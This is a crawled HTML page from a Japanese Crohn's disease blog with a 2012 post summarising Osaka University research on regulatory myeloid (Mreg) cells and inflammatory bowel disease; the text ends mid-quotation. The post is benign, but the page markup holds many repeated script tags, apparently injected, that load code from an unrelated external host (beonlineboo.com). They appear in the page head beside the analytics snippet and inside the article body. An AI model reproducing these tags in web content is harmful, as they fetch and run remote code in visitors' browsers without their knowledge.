

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/%E9%98%AA%E5%A4%A7%E3%81%AA%E3%81%A9%E3%80%81%E8%85%B8%E3%81%AE%E8%87%AA%E7%84%B6%E5%85%8D%E7%96%AB%E7%B4%B0%E8%83%9E%E3%81%AE%E7%82%8E%E7%97%87%E6%8A%91%E5%88%B6%E3%81%A8%E7%82%8E%E7%97%87%E6%80%A7
body_size: 70319
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="すでに「時事戯言！炎症性腸疾患blog」でも取り上げられていますが、備忘録として私も書いておこうと思います。 ソースはこちら▼ http://journal.mycom.co.jp/news/2012/03/07/020 [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明" />
<meta property="og:type" content="article" />
<meta property="og:description" content="すでに「時事戯言！炎症性腸疾患blog」でも取り上げられていますが、備忘録として私も書いておこうと思います。 ソースはこちら▼ http://journal.mycom.co.jp/news/2012/03/07/020 [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明 のコメントのフィード" href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7" />
<link rel='shortlink' href='https://enjoyibd.com/?p=148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-148 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">クローン病関連NEWS</span></a> / </li><li><i class="fa fa-file-text"></i> 阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-148" class="post-148 post type-post status-publish format-standard hentry category-news" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2012-03-08T11:30:32+09:00"><i class="fa fa-clock-o"></i> 2012.03.08</li>
        </ul>
        <h1 class="post-title" itemprop="headline">阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e9%98%aa%e5%a4%a7%e3%81%aa%e3%81%a9%e3%80%81%e8%85%b8%e3%81%ae%e8%87%aa%e7%84%b6%e5%85%8d%e7%96%ab%e7%b4%b0%e8%83%9e%e3%81%ae%e7%82%8e%e7%97%87%e6%8a%91%e5%88%b6%e3%81%a8%e7%82%8e%e7%97%87%e6%80%a7"  data-text="阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7" class="hatena-bookmark-button" data-hatena-bookmark-title="阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e9%2598%25aa%25e5%25a4%25a7%25e3%2581%25aa%25e3%2581%25a9%25e3%2580%2581%25e8%2585%25b8%25e3%2581%25ae%25e8%2587%25aa%25e7%2584%25b6%25e5%2585%258d%25e7%2596%25ab%25e7%25b4%25b0%25e8%2583%259e%25e3%2581%25ae%25e7%2582%258e%25e7%2597%2587%25e6%258a%2591%25e5%2588%25b6%25e3%2581%25a8%25e7%2582%258e%25e7%2597%2587%25e6%2580%25a7" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/20120308110142139.jpg" alt="阪大など、腸の自然免疫細胞の炎症抑制と炎症性腸疾患の仕組みを解明" border="0" width="500" height="200" /><br />
すでに「<a href="http://blog.clubibd.net/" target="_blank" title="時事戯言！炎症性腸疾患">時事戯言！炎症性腸疾患blog</a>」でも取り上げられていますが、備忘録として私も書いておこうと思います。<br />
ソースはこちら▼</p>
<div class="mj-articles">http://journal.mycom.co.jp/news/2012/03/07/020/index.html</div>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script type="text/javascript" src="http://api.journal.mycom.co.jp/tensai/mj-tensai-single.js"></script>こういう記事みるとテンションあがります！！！</p>
<p><span id="more-148"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>ざっくり説明すると</h2>
<p>詳しい事は記事を読んで欲しいのですが、今回科学技術振興機構(JST)と大阪大学(阪大)は、腸の粘膜に存在する「自然免疫細胞」の一部が炎症を抑制する仕組みと、その自然免疫細胞の異常により「炎症性腸疾患(IBD)」が発症することを明らかにしたとの事です。<br />
その「自然免疫細胞」を新規の自然免疫細胞集団として、「制御性ミエロイド細胞(regulatory myeloid cell:Mreg細胞)」と命名。<br />
腸炎モデルマウスにおいてこのMreg細胞の腹腔への投与が治療効果を示すことを明らかになったようです。<br />
現段階ではマウスを使った実験の中での話しですが、今後、ヒトのMreg細胞の同定および作用機序の解明が進むことにより、IBDの効果的な治療法開発につながることが期待されるとの事でした。</p>
<h2>今後に期待</h2>
<p>こういう記事を見ると、本当に希望が沸いてきますよね！！！！！<br />
いま、こうしてる間にも必死に研究してくれていると思うと、胸が熱くなります。<br />
こうした炎症のメカニズムが分かってくれば、そのうち炎症の原因が分かってくるのでしょうね。<br />
記事のまとめに</p>
<blockquote>
<p>近年は「腸内細菌叢」(腸内には100種類以上、100兆個以上の腸内細菌が生息しており、宿主であるヒトや動物の栄養分の一部を利用しながら、ほかの腸内細菌とバランスを取って一種の生態系を形成しており、この生態系を腸内細菌叢(腸内フローラ)と呼ぶ)の変化に伴う腸管免疫寛容の破綻が、IBDだけでなく多発性硬化症などの自己免疫疾患の発症に深く関与することが報告されている。<br />
